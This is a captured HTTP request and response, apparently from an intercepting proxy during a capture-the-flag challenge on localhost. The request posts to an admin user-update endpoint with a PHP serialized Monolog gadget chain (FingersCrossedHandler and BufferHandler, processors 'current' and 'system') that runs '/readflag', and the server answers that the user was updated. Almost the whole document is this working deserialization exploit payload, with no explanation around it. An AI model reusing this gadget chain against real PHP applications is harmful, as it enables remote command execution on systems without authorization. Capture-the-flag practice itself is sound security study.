 Request
Pretty Raw Hex
\n
1 POST /admin/api/users/update HTTP/1.1
2 Host: localhost:1337
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Cookie: PHPSESSID=ib47k6hps68bkisv0p8ieb4mau
9 Content-Length: 672
10
11 {
"_id":1,
"username":"admin",
"password":"admin",
"access":
"a:3:{i:7;O:28:\"www_frontend_vendor_autoload\":0:{}i:8;O:37:\"Monolog\\Handler\\FingersCrossedHandler\":3:{s:16:\"\u0000*\u0000passthruLevel\";i:0;s:9:\"\u0000*\u0000buffer\";a:1:{s:4:\"test\";a:2:{i:0;s:9
:\"/readflag\";s:5:\"level\";N;}}s:10:\"\u0000*\u0000handler\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\u0000*\u0000handler\";N;s:13:\"\u0000*\u0000bufferSize\";i:-1;s:9:\"\u0000*\u0000buffer\";N
;s:8:\"\u0000*\u0000level\";N;s:14:\"\u0000*\u0000initialized\";b:1;s:14:\"\u0000*\u0000bufferLimit\";i:-1;s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}}i:7;i:7};"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Apr 2023 16:39:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"message":"User updated successfully!"
}